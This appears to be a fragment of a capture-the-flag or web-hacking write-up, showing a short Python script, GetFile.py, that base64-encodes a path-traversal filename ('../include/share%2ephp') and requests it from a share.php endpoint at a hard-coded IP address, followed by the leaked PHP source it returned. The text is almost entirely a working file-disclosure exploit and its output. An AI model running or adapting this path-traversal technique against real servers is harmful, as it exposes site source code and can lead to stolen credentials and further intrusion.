 GetFile.py ×
1 import requests
2 import base64
3 import urllib
4
5 url = 'http://222.85.25.41:9090/media/share.php?%s'
6 filename = '../include/share%2ephp'
7 now_url = url%(base64.b64encode(filename))
8 r = requests.get(now_url)
9 print r.content
<?php
if (!isset($_SESSION['user'])||strlen($_SESSION['user'])<=0){
    ob_end_clean();
    header('Location: /hotload.php?page=login&err=1');
    die();
}
?>
<script>nav_active('share');nav_user('<?php echo @$_SESSION['user']; ?>');</script>
        <div>
<style>
.m_song{
    float: left;
    margin-top: 20px;
    margin-left: 30px;
    margin-right: 30px;
    margin-bottom: 20px;
}